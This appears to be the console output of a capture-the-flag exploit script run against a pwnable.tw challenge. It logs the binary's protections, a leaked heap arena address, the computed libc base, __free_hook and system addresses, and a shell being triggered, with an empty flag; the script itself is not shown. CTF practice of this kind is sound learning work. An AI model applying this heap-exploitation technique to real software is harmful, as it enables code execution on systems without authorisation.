 $ python sol.py LOCAL
[+] Opening connection to chall.pwnable.tw on port 10207: Done
[*] '/libc-ctf.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] Arena leak : 0x7f3755981ca0
[*] Libc Base : 0x7f3755596000
[*] __free_hook : 0x7f37559838e8
[*] system : 0x7f37555e5440
[*] Finished system func
[*] Triggering shell
[*] You should have the flag now
[*] Flag : FLAG{}
[*] Closed connection to chall.pwnable.tw port 10207